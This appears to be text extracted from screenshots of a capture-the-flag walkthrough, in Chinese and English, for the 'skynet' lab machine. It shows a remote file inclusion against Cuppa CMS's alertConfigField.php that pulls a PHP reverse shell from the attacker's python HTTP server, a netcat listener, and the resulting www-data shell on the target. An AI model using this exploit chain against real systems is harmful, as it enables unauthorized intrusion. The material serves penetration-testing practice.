 10.10.158.34/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.8.112.250:7000/php-reverse-shell.php
点此搜索
C:\Windows\System32\cmd.exe - python  -m http.server 7000
D:\BaiduNetdiskDownload\tools\webshell>
D:\BaiduNetdiskDownload\tools\webshell>
D:\BaiduNetdiskDownload\tools\webshell>python -m http.server 7000
Serving HTTP on :: port 7000 (http://[::]:7000/) ...
::ffff:10.10.158.34 - - [13/Jun/2025 15:40:22] "GET /php-reverse-shell.php HTTP/1.0" 200 -
Cuppa CMS
.cuppacms.com
管理员: 命令提示符 - nc.exe  -lnvp 4445
Microsoft Windows [版本 10.0.26100.3915]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>cd /d D:\BaiduNetdiskDownload\tools\内网渗透
D:\BaiduNetdiskDownload\tools\内网渗透>nc.exe -lnvp 4445
listening on [any] 4445 ...
connect to [10.8.112.250] from (UNKNOWN) [10.10.158.34] 58452
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:40:22 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$